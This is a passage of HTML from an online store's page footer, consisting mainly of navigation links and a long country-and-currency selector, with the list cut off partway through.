                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://everythinglabeled.com/pages/stores-selling-my-product"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stores Selling My Product
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 2;">
              
              
              <script defer="defer" async type="module" src="//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//everythinglabeled.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/for-sale" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TK"
                    >
                      Tokelau (NZD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (XPF
                      Fr)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/for-sale" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
